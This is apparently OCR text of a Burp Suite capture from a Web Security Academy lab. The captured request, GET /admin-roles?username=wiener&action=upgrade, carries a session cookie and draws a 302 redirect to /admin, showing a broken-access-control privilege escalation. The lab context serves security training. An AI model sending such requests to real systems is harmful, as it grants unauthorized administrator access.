 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a9300c903d1c9cec01b3d5700b90069.web-security-academy.net
3 Cookie: session=Hc5ZzJXWcSU3hADJElOF5PVg1gHYTliq
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a9300c903d1c9cec01b3d5700b90069.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6